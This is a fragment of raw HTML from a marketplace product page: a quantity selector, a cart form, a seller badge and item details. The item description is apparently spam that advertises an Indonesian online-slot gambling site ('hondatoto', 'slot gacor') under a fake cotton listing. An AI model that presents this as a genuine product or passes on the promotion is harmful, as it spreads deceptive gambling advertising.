                <option value="380" >380</option>

                <option value="381" >381</option>

                <option value="382" >382</option>

                <option value="383" >383</option>

                <option value="384" >384</option>

                <option value="385" >385</option>

                <option value="386" >386</option>

                <option value="387" >387</option>

                <option value="388" >388</option>

                <option value="389" >389</option>

                <option value="390" >390</option>

                <option value="391" >391</option>

                <option value="392" >392</option>

                <option value="393" >393</option>

                <option value="394" >394</option>

                <option value="395" >395</option>

                <option value="396" >396</option>

                <option value="397" >397</option>

                <option value="398" >398</option>

                <option value="399" >399</option>

                <option value="400" >400</option>

                <option value="401" >401</option>

                <option value="402" >402</option>

                <option value="403" >403</option>

                <option value="404" >404</option>

                <option value="405" >405</option>

                <option value="406" >406</option>

                <option value="407" >407</option>

                <option value="408" >408</option>

                <option value="409" >409</option>

                <option value="410" >410</option>

                <option value="411" >411</option>

                <option value="412" >412</option>

                <option value="413" >413</option>

                <option value="414" >414</option>

                <option value="415" >415</option>

                <option value="416" >416</option>

                <option value="417" >417</option>

                <option value="418" >418</option>

                <option value="419" >419</option>

                <option value="420" >420</option>

                <option value="421" >421</option>

                <option value="422" >422</option>

                <option value="423" >423</option>

                <option value="424" >424</option>

                <option value="425" >425</option>

                <option value="426" >426</option>

                <option value="427" >427</option>

                <option value="428" >428</option>

                <option value="429" >429</option>

                <option value="430" >430</option>

                <option value="431" >431</option>

                <option value="432" >432</option>

                <option value="433" >433</option>

                <option value="434" >434</option>

                <option value="435" >435</option>

                <option value="436" >436</option>

                <option value="437" >437</option>

                <option value="438" >438</option>

                <option value="439" >439</option>

                <option value="440" >440</option>

                <option value="441" >441</option>

                <option value="442" >442</option>

                <option value="443" >443</option>

                <option value="444" >444</option>

                <option value="445" >445</option>

                <option value="446" >446</option>

                <option value="447" >447</option>

                <option value="448" >448</option>

                <option value="449" >449</option>

                <option value="450" >450</option>

                <option value="451" >451</option>

                <option value="452" >452</option>

                <option value="453" >453</option>

                <option value="454" >454</option>

                <option value="455" >455</option>

                <option value="456" >456</option>

                <option value="457" >457</option>

                <option value="458" >458</option>

                <option value="459" >459</option>

                <option value="460" >460</option>

                <option value="461" >461</option>

                <option value="462" >462</option>

                <option value="463" >463</option>

                <option value="464" >464</option>

                <option value="465" >465</option>

                <option value="466" >466</option>

                <option value="467" >467</option>

                <option value="468" >468</option>

                <option value="469" >469</option>

                <option value="470" >470</option>

                <option value="471" >471</option>

                <option value="472" >472</option>

                <option value="473" >473</option>

                <option value="474" >474</option>

                <option value="475" >475</option>

                <option value="476" >476</option>

                <option value="477" >477</option>

                <option value="478" >478</option>

                <option value="479" >479</option>

                <option value="480" >480</option>

                <option value="481" >481</option>

                <option value="482" >482</option>

                <option value="483" >483</option>

                <option value="484" >484</option>

                <option value="485" >485</option>

                <option value="486" >486</option>

                <option value="487" >487</option>

                <option value="488" >488</option>

                <option value="489" >489</option>

                <option value="490" >490</option>

                <option value="491" >491</option>

                <option value="492" >492</option>

                <option value="493" >493</option>

                <option value="494" >494</option>

                <option value="495" >495</option>

                <option value="496" >496</option>

                <option value="497" >497</option>

                <option value="498" >498</option>

                <option value="499" >499</option>

                <option value="500" >500</option>

                <option value="501" >501</option>

                <option value="502" >502</option>

                <option value="503" >503</option>

                <option value="504" >504</option>

                <option value="505" >505</option>

                <option value="506" >506</option>

                <option value="507" >507</option>

                <option value="508" >508</option>

                <option value="509" >509</option>

                <option value="510" >510</option>

                <option value="511" >511</option>

                <option value="512" >512</option>

                <option value="513" >513</option>

                <option value="514" >514</option>

                <option value="515" >515</option>

                <option value="516" >516</option>

                <option value="517" >517</option>

                <option value="518" >518</option>

                <option value="519" >519</option>

                <option value="520" >520</option>

                <option value="521" >521</option>

                <option value="522" >522</option>

                <option value="523" >523</option>

                <option value="524" >524</option>

                <option value="525" >525</option>

                <option value="526" >526</option>

                <option value="527" >527</option>

                <option value="528" >528</option>

                <option value="529" >529</option>

                <option value="530" >530</option>

                <option value="531" >531</option>

                <option value="532" >532</option>

                <option value="533" >533</option>

                <option value="534" >534</option>

                <option value="535" >535</option>

                <option value="536" >536</option>

                <option value="537" >537</option>

                <option value="538" >538</option>

                <option value="539" >539</option>

                <option value="540" >540</option>

                <option value="541" >541</option>

                <option value="542" >542</option>

                <option value="543" >543</option>

                <option value="544" >544</option>

                <option value="545" >545</option>

                <option value="546" >546</option>

                <option value="547" >547</option>

                <option value="548" >548</option>

                <option value="549" >549</option>

                <option value="550" >550</option>

                <option value="551" >551</option>

                <option value="552" >552</option>

                <option value="553" >553</option>

                <option value="554" >554</option>

                <option value="555" >555</option>

                <option value="556" >556</option>

                <option value="557" >557</option>

                <option value="558" >558</option>

                <option value="559" >559</option>

                <option value="560" >560</option>

                <option value="561" >561</option>

                <option value="562" >562</option>

                <option value="563" >563</option>

                <option value="564" >564</option>

                <option value="565" >565</option>

                <option value="566" >566</option>

                <option value="567" >567</option>

                <option value="568" >568</option>

                <option value="569" >569</option>

                <option value="570" >570</option>

                <option value="571" >571</option>

                <option value="572" >572</option>

                <option value="573" >573</option>

                <option value="574" >574</option>

                <option value="575" >575</option>

                <option value="576" >576</option>

                <option value="577" >577</option>

                <option value="578" >578</option>

                <option value="579" >579</option>

                <option value="580" >580</option>

                <option value="581" >581</option>

                <option value="582" >582</option>

                <option value="583" >583</option>

                <option value="584" >584</option>

                <option value="585" >585</option>

                <option value="586" >586</option>

                <option value="587" >587</option>

                <option value="588" >588</option>

                <option value="589" >589</option>

                <option value="590" >590</option>

                <option value="591" >591</option>

                <option value="592" >592</option>

                <option value="593" >593</option>

                <option value="594" >594</option>

                <option value="595" >595</option>

                <option value="596" >596</option>

                <option value="597" >597</option>

                <option value="598" >598</option>

                <option value="599" >599</option>

                <option value="600" >600</option>

                <option value="601" >601</option>

                <option value="602" >602</option>

                <option value="603" >603</option>

                <option value="604" >604</option>

                <option value="605" >605</option>

                <option value="606" >606</option>

                <option value="607" >607</option>

                <option value="608" >608</option>

                <option value="609" >609</option>

                <option value="610" >610</option>

                <option value="611" >611</option>

                <option value="612" >612</option>

                <option value="613" >613</option>

                <option value="614" >614</option>

                <option value="615" >615</option>

                <option value="616" >616</option>

                <option value="617" >617</option>

                <option value="618" >618</option>

                <option value="619" >619</option>

                <option value="620" >620</option>

                <option value="621" >621</option>

                <option value="622" >622</option>

                <option value="623" >623</option>

                <option value="624" >624</option>

                <option value="625" >625</option>

                <option value="626" >626</option>

                <option value="627" >627</option>

                <option value="628" >628</option>

                <option value="629" >629</option>

                <option value="630" >630</option>

                <option value="631" >631</option>

                <option value="632" >632</option>

                <option value="633" >633</option>

                <option value="634" >634</option>

                <option value="635" >635</option>

                <option value="636" >636</option>

                <option value="637" >637</option>

                <option value="638" >638</option>

                <option value="639" >639</option>

                <option value="640" >640</option>

                <option value="641" >641</option>

                <option value="642" >642</option>

                <option value="643" >643</option>

                <option value="644" >644</option>

                <option value="645" >645</option>

                <option value="646" >646</option>

                <option value="647" >647</option>

                <option value="648" >648</option>

                <option value="649" >649</option>

                <option value="650" >650</option>

                <option value="651" >651</option>

                <option value="652" >652</option>

                <option value="653" >653</option>

                <option value="654" >654</option>

                <option value="655" >655</option>

                <option value="656" >656</option>

                <option value="657" >657</option>

                <option value="658" >658</option>

                <option value="659" >659</option>

                <option value="660" >660</option>

                <option value="661" >661</option>

                <option value="662" >662</option>

                <option value="663" >663</option>

                <option value="664" >664</option>

                <option value="665" >665</option>

                <option value="666" >666</option>

                <option value="667" >667</option>

                <option value="668" >668</option>

                <option value="669" >669</option>

                <option value="670" >670</option>

                <option value="671" >671</option>

                <option value="672" >672</option>

                <option value="673" >673</option>

                <option value="674" >674</option>

                <option value="675" >675</option>

                <option value="676" >676</option>

                <option value="677" >677</option>

                <option value="678" >678</option>

                <option value="679" >679</option>

                <option value="680" >680</option>

                <option value="681" >681</option>

                <option value="682" >682</option>

                <option value="683" >683</option>

                <option value="684" >684</option>

                <option value="685" >685</option>

                <option value="686" >686</option>

                <option value="687" >687</option>

                <option value="688" >688</option>

                <option value="689" >689</option>

                <option value="690" >690</option>

                <option value="691" >691</option>

                <option value="692" >692</option>

                <option value="693" >693</option>

                <option value="694" >694</option>

                <option value="695" >695</option>

                <option value="696" >696</option>

                <option value="697" >697</option>

                <option value="698" >698</option>

                <option value="699" >699</option>

                <option value="700" >700</option>

                <option value="701" >701</option>

                <option value="702" >702</option>

                <option value="703" >703</option>

                <option value="704" >704</option>

                <option value="705" >705</option>

                <option value="706" >706</option>

                <option value="707" >707</option>

                <option value="708" >708</option>

                <option value="709" >709</option>

                <option value="710" >710</option>

                <option value="711" >711</option>

                <option value="712" >712</option>

                <option value="713" >713</option>

                <option value="714" >714</option>

                <option value="715" >715</option>

                <option value="716" >716</option>

                <option value="717" >717</option>

                <option value="718" >718</option>

                <option value="719" >719</option>

                <option value="720" >720</option>

                <option value="721" >721</option>

                <option value="722" >722</option>

                <option value="723" >723</option>

                <option value="724" >724</option>

                <option value="725" >725</option>

                <option value="726" >726</option>

                <option value="727" >727</option>

                <option value="728" >728</option>

                <option value="729" >729</option>

                <option value="730" >730</option>

                <option value="731" >731</option>

                <option value="732" >732</option>

                <option value="733" >733</option>

                <option value="734" >734</option>

                <option value="735" >735</option>

                <option value="736" >736</option>

                <option value="737" >737</option>

                <option value="738" >738</option>

                <option value="739" >739</option>

                <option value="740" >740</option>

                <option value="741" >741</option>

                <option value="742" >742</option>

                <option value="743" >743</option>

                <option value="744" >744</option>

                <option value="745" >745</option>

                <option value="746" >746</option>

                <option value="747" >747</option>

                <option value="748" >748</option>

                <option value="749" >749</option>

                <option value="750" >750</option>

                <option value="751" >751</option>

                <option value="752" >752</option>

                <option value="753" >753</option>

                <option value="754" >754</option>

                <option value="755" >755</option>

                <option value="756" >756</option>

                <option value="757" >757</option>

                <option value="758" >758</option>

                <option value="759" >759</option>

                <option value="760" >760</option>

                <option value="761" >761</option>

                <option value="762" >762</option>

                <option value="763" >763</option>

                <option value="764" >764</option>

                <option value="765" >765</option>

                <option value="766" >766</option>

                <option value="767" >767</option>

                <option value="768" >768</option>

                <option value="769" >769</option>

                <option value="770" >770</option>

                <option value="771" >771</option>

                <option value="772" >772</option>

                <option value="773" >773</option>

                <option value="774" >774</option>

                <option value="775" >775</option>

                <option value="776" >776</option>

                <option value="777" >777</option>

                <option value="778" >778</option>

                <option value="779" >779</option>

                <option value="780" >780</option>

                <option value="781" >781</option>

                <option value="782" >782</option>

                <option value="783" >783</option>

                <option value="784" >784</option>

                <option value="785" >785</option>

                <option value="786" >786</option>

                <option value="787" >787</option>

                <option value="788" >788</option>

                <option value="789" >789</option>

                <option value="790" >790</option>

                <option value="791" >791</option>

                <option value="792" >792</option>

                <option value="793" >793</option>

                <option value="794" >794</option>

                <option value="795" >795</option>

                <option value="796" >796</option>

                <option value="797" >797</option>

                <option value="798" >798</option>

                <option value="799" >799</option>

                <option value="800" >800</option>

                <option value="801" >801</option>

                <option value="802" >802</option>

                <option value="803" >803</option>

                <option value="804" >804</option>

                <option value="805" >805</option>

                <option value="806" >806</option>

                <option value="807" >807</option>

                <option value="808" >808</option>

                <option value="809" >809</option>

                <option value="810" >810</option>

                <option value="811" >811</option>

                <option value="812" >812</option>

                <option value="813" >813</option>

                <option value="814" >814</option>

                <option value="815" >815</option>

                <option value="816" >816</option>

                <option value="817" >817</option>

                <option value="818" >818</option>

                <option value="819" >819</option>

                <option value="820" >820</option>

                <option value="821" >821</option>

                <option value="822" >822</option>

                <option value="823" >823</option>

                <option value="824" >824</option>

                <option value="825" >825</option>

                <option value="826" >826</option>

                <option value="827" >827</option>

                <option value="828" >828</option>

                <option value="829" >829</option>

                <option value="830" >830</option>

                <option value="831" >831</option>

                <option value="832" >832</option>

                <option value="833" >833</option>

                <option value="834" >834</option>

                <option value="835" >835</option>

                <option value="836" >836</option>

                <option value="837" >837</option>

                <option value="838" >838</option>

                <option value="839" >839</option>

                <option value="840" >840</option>

                <option value="841" >841</option>

                <option value="842" >842</option>

                <option value="843" >843</option>

                <option value="844" >844</option>

                <option value="845" >845</option>

                <option value="846" >846</option>

                <option value="847" >847</option>

                <option value="848" >848</option>

                <option value="849" >849</option>

                <option value="850" >850</option>

                <option value="851" >851</option>

                <option value="852" >852</option>

                <option value="853" >853</option>

                <option value="854" >854</option>

                <option value="855" >855</option>

                <option value="856" >856</option>

                <option value="857" >857</option>

                <option value="858" >858</option>

                <option value="859" >859</option>

                <option value="860" >860</option>

                <option value="861" >861</option>

                <option value="862" >862</option>

                <option value="863" >863</option>

                <option value="864" >864</option>

                <option value="865" >865</option>

                <option value="866" >866</option>

                <option value="867" >867</option>

                <option value="868" >868</option>

                <option value="869" >869</option>

                <option value="870" >870</option>

                <option value="871" >871</option>

                <option value="872" >872</option>

                <option value="873" >873</option>

                <option value="874" >874</option>

                <option value="875" >875</option>

                <option value="876" >876</option>

                <option value="877" >877</option>

                <option value="878" >878</option>

                <option value="879" >879</option>

                <option value="880" >880</option>

                <option value="881" >881</option>

                <option value="882" >882</option>

                <option value="883" >883</option>

                <option value="884" >884</option>

                <option value="885" >885</option>

                <option value="886" >886</option>

                <option value="887" >887</option>

                <option value="888" >888</option>

                <option value="889" >889</option>

                <option value="890" >890</option>

                <option value="891" >891</option>

                <option value="892" >892</option>

                <option value="893" >893</option>

                <option value="894" >894</option>

                <option value="895" >895</option>

                <option value="896" >896</option>

                <option value="897" >897</option>

                <option value="898" >898</option>

                <option value="899" >899</option>

                <option value="900" >900</option>

                <option value="901" >901</option>

                <option value="902" >902</option>

                <option value="903" >903</option>

                <option value="904" >904</option>

                <option value="905" >905</option>

                <option value="906" >906</option>

                <option value="907" >907</option>

                <option value="908" >908</option>

                <option value="909" >909</option>

                <option value="910" >910</option>

                <option value="911" >911</option>

                <option value="912" >912</option>

                <option value="913" >913</option>

                <option value="914" >914</option>

                <option value="915" >915</option>

                <option value="916" >916</option>

                <option value="917" >917</option>

                <option value="918" >918</option>

                <option value="919" >919</option>

                <option value="920" >920</option>

                <option value="921" >921</option>

                <option value="922" >922</option>

                <option value="923" >923</option>

                <option value="924" >924</option>

                <option value="925" >925</option>

                <option value="926" >926</option>

                <option value="927" >927</option>

                <option value="928" >928</option>

                <option value="929" >929</option>

                <option value="930" >930</option>

                <option value="931" >931</option>

                <option value="932" >932</option>

                <option value="933" >933</option>

                <option value="934" >934</option>

                <option value="935" >935</option>

                <option value="936" >936</option>

                <option value="937" >937</option>

                <option value="938" >938</option>

                <option value="939" >939</option>

                <option value="940" >940</option>

                <option value="941" >941</option>

                <option value="942" >942</option>

                <option value="943" >943</option>

                <option value="944" >944</option>

                <option value="945" >945</option>

                <option value="946" >946</option>

                <option value="947" >947</option>

                <option value="948" >948</option>

                <option value="949" >949</option>

                <option value="950" >950</option>

                <option value="951" >951</option>

                <option value="952" >952</option>
    </select>
</div>

</div>
</div>
    </div>
    
 
        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">


            
            

        <div class="wt-display-none" id="mao-button-disabled-text-div">
            <p class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
                You can only make an offer when buying a single item
            </p>
        </div>
        <div data-appears-component-name="add_to_cart_form">
<div class="wt-validation wt-flex-xs-1" data-buy-box-region="add_to_cart_form">
        <form action="/cart/listing.php" method="post" class="add-to-cart-form" data-buy-box-add-to-cart-form>
            <input type="hidden" name="listing_id" value="8923156835" />
            <input type="hidden" name="ref" value="listing_page" />
            <input type="hidden" name="page_type" value="view_listing" />
            <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
                <input type="hidden"
    name="listing_inventory_id"
    value=""
/>
                <input type="hidden" name="shipping_method_id" value="" />
                    <input type="hidden" name="personalization" value=""/>
                    <input type="hidden" name="multiple_personalizations" value=""/>
                <input type="hidden" name="quantity" value="1" />
                <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
            <div class="wt-width-full" data-add-to-cart-button="" data-selector="add-to-cart-button">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-width-full wt-no-wrap" type="submit">
            <span>Add to cart</>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>


</button>
</div>
        </form>
        
        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
    </div>
</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
        <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg wt-display-flex-xs"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
    <style>
            .is-in-view #lp-collage-star-seller-badge-left {
                animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.2px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x2 {
                animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x2_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller-badge-right {
                animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-right__to {
                0% {
                    transform: translate(20.6px, 12.4px)
                }
                50% {
                    transform: translate(20.6px, 12.4px)
                }
                75% {
                    transform: translate(20.8px, 12.4px)
                }
                100% {
                    transform: translate(20.8px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x8 {
                animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x8_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller {
                animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller__tr {
                0% {
                    transform: translate(12px, 12px) rotate(-145deg);
                    animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                }
                50% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
                100% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
            }
    </style>
    <g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
        <g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x3">
                <g id="e2oQ4aPtn8x4">
                    <polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                </g>
                <g id="e2oQ4aPtn8x6">
                    <polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                </g>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
        <g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x9">
                <polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
            <g id="e2oQ4aPtn8x11">
                <polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
        <g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
            <g id="e2oQ4aPtn8x14">
                <path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
        </g>
    </g>
</svg></span>
        </div>
    <div class="wt-display-flex-xs wt-flex-direction-column-xs">
        
        <p class="wt-text-caption">
            <strong>Star Seller.</strong> Penjual ini secara konsisten mendapatkan ulasan bintang 5, mengirim tepat waktu, dan membalas dengan cepat setiap pesan yang mereka terima.
        </p>
    </div>
</div>
</div>
                </div>
        </div>
        
    </div>
</div>
<div class="listing-info info-col description-right wt-order-xs-5">
    <div class="wt-flex-lg-3 wt-order-xs-1 wt-order-lg-3 wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div data-appears-component-name="product_details">
<div id="product_details">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="product_details_content_toggle">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Item details
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="product_details_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="false"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div class="wt-mt-xs-2">
    <h3 class="wt-text-title">Highlights</h3>
    <ul
        class="wt-block-grid-xs-1 wt-text-body-01 show-icons wt-mt-xs-1 wt-pl-xs-0 wt-mb-xs-3"
        data-selector ="product-details-highlights"
        >
        <div data-appears-component-name="how_its_made_label" data-appears-event-data='{"label_type":"seller_designed","section":"product_details"}'>
<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
            <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4.5 8v7H3v5h5v-1.25h2.5v-2H8V15H6.5V8H8V6.5h7V8h1.75v2.457l2 1.714V8H20V3h-5v1.5H8V3H3v5z"/><path d="m12.39 9.129 9.273 7.971-4.17.29 1.378 3-2.272 1.043-1.36-2.962-2.854 2.887z"/></svg></span></div>
        <div class="wt-ml-xs-1 how-its-made-label-product-details">
                Designed by <a href=https://startedurch.de/ target="_blank" class="wt-text-link-no-underline wt-text-title"> HONDATOTO</a>
        </div>
</li>
</div>
        
        
        
        
        
        
        
        
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
    <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M18.1 6c.7 1.7.9 3.6.4 5.6-.8 3.4-3.5 6.1-6.9 6.9-2 .5-3.9.2-5.6-.4v1.4L7.5 21h12l1.5-1.5v-12L19.5 6h-1.4z"/><path d="M9.5 2C5.4 2 2 5.4 2 9.5S5.4 17 9.5 17 17 13.6 17 9.5 13.6 2 9.5 2zM7.8 15c-.6-.2-1.2-.5-1.7-.9l8-8c.4.5.7 1.1.9 1.7L7.8 15zm3.4-11c.6.2 1.2.5 1.7.9l-8 8c-.4-.5-.7-1.1-.9-1.7L11.2 4zM9 3.8L3.8 9C4 6.2 6.2 4 9 3.8zm1 11.4l5.2-5.2c-.2 2.8-2.4 5-5.2 5.2z"/></svg></span></div>
    <div class="wt-width-full wt-max-width-full wt-ml-xs-1">
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-single wt-text-body-01">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="single"
                aria-controls="legacy-materials-product-details"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Read the full description</span>
        </button>
    </div>

    <p id="legacy-materials-product-details" class="wt-text-truncate wt-text-body-01" >
                    Materials: Cotton

    </p>
</div>
    </div>
</li>
        
        
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
    <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="6" cy="17" r="1"/><path d="M21.707 10.293L20.414 9l1.293-1.293c.39-.39.39-1.023 0-1.414l-1-1C20.52 5.105 20.267 5 20 5H10c0-2.206-1.794-4-4-4S2 2.794 2 5v12c0 2.206 1.794 4 4 4h14c.266 0 .52-.105.707-.293l1-1c.39-.39.39-1.023 0-1.414L20.414 17l1.293-1.293c.39-.39.39-1.023 0-1.414L20.414 13l1.293-1.293c.39-.39.39-1.023 0-1.414zM6 19c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm2-5.444C7.41 13.212 6.732 13 6 13s-1.41.212-2 .556V5c0-1.103.897-2 2-2s2 .897 2 2v8.556zm10.293-3.85L19.586 11l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 15l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 19H9.444c.344-.59.556-1.268.556-2V7h9.586l-1.293 1.293c-.39.39-.39 1.023 0 1.414z"/></svg></span></div>
        <div class="wt-ml-xs-1 wt-display-flex-xs wt-flex-wrap">
    <p class="wt-mr-xs-1">Gift wrapping available</p>
    <span class="wt-popover" data-wt-popover>
        <a tabindex="0" data-wt-popover-trigger data-gift-wrap-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center" aria-describedby="item-highlights-gift-wrap-popover" aria-disabled="true">
            <span class="wt-text-caption">See details</span>
        </a>
        <span id="item-highlights-gift-wrap-popover" role="tooltip" class='giftwrap-popover wt-display-none'>
        <img
    data-clg-id="WtImage"
    class="wt-flex-xs-2 wt-rounded wt-image--cover wt-image"
    src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0"
    alt=""
    style="max-height: 150px; max-width: 150px; aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 639px) 150px, 300px"
    srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 200w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 300w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 600w"
/>
</span>
    </span>
</div>
</li>
    </ul>
</div>
<div class="wt-mt-xs-2">
    
</div>
<div data-id="description-text">
    <div
        id="content-toggle-product-details-read-more"
        class="wt-content-toggle__body wt-content-toggle__body--truncated wt-content-toggle__body--truncated-02"
    >
        <p data-product-details-description-text-content class="wt-text-body-01 wt-break-word">
            Slot Dana merupakan link situs gacor dari hondatoto terbaru hari ini yang punyai fitur slot gacor gampang maxwin
        </p>
        
    </div>
    <div class="wt-text-center-xs">
        <button
        type="button"
        class="wt-content-toggle--btn wt-btn wt-btn--small wt-btn--transparent"
        data-wt-content-toggle
        data-read-more-label-closed="Learn more about this item"
        data-read-more="true"
        aria-controls="content-toggle-product-details-read-more"
        data-default-open="false"
        >
            Learn more about this item
        </button>
    </div>

</div>
            </div>
        </div>
    </div>
</div>
</div>
            <div data-appears-component-name="listing_page_policy_shipping_variant" data-appears-event-data='{"estimated_delivery_date_days_from_now_min":10,"estimated_delivery_date_days_from_now_max":17}'>
<div data-appears-component-name="shipping_and_returns">
<div id="shipping_and_returns">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
